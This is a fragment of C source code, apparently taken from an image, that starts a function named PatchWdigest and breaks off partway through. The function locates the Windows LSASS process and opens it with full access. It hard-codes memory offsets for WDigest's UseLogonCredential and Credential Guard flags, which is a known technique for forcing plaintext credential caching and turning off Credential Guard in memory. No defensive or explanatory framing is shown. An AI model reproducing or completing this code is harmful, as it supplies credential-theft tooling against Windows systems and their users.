 BOOL PatchWdigest()
{
DWORD lsassPid = 0;
HANDLE hLsass = INVALID_HANDLE_VALUE;
//Set these per Wdigest version
//Offset for wdigest!g_fParameter_UseLogonCredential
ULONGLONG logonCredential_offSet = 0x36124;
//Offset for wdigest!g_IsCredGuardEnabled
ULONGLONG credGuard_offSet = 0x35b88;
lsassPid = GetLsassPid();
printf("Lsass Pid = %d\n", lsassPid);
if (0 != lsassPid)
{
HANDLE hLsass = OpenProcess(PROCESS_ALL_ACCESS, FALSE, lsassPid);
if (INVALID_HANDLE_VALUE != hLsass && hLsass != NULL)
{
HMODULE hArray[256];
DWORD fak;
EnumProcessModules(hLsass, hArray, sizeof(hArray), &fak);